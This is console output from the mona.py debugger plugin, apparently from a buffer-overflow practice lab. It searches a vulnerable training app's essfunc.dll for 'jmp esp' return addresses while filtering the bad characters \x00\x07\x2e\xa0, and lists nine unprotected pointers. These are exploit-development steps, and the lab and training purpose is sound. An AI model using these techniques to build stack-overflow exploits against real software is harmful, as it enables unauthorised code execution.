 !mona jmp -r esp -cpb "\x00\x07\x2e\xa0"
---------- Mona command started on 2021-06-02 09:48:54 (v2.0, rev 605) ----------
[+] Processing arguments and criteria
- Pointer access level : X
- Bad char filter will be applied to pointers : "\x00\x07\x2e\xa0"
[+] Generating module info table, hang on...
- Processing modules
- Done. Let's rock 'n roll.
[+] Querying 2 modules
- Querying module essfunc.dll
Modules C:\Windows\System32\wshtcpip.dll
- Querying module oscp.exe
- Search complete, processing results
[+] Preparing output file 'jmp.txt'
- (Re)setting logfile c:\mona\oscp\jmp.txt
[+] Writing results to c:\mona\oscp\jmp.txt
- Number of pointers of type 'jmp esp' : 9
[+] Results :
0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
0x625011bb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
0x625011c7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
0x625011d3 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
0x625011df : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
0x625011eb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
0x625011f7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\ess
0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\ess
Found a total of 9 pointers
[+] This mona.py action took 0:00:01.654000